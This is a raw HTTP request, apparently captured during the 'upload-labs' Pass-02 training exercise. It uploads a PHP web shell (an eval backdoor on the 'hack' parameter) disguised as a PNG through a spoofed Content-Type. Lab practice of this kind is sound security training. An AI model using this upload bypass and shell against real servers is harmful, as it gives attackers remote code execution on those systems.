 1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: hackroot.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------408549904928212184391692551802
8 Content-Length: 391
9 Origin: http://hackroot.com
10 Connection: close
11 Referer: http://hackroot.com/upload-labs/Pass-02/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------408549904928212184391692551802
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
16 Content-Type: image/png
17
18 <?php @eval($_POST['hack']); ?>
19 -----------------------------408549904928212184391692551802
20 Content-Disposition: form-data; name="submit"
21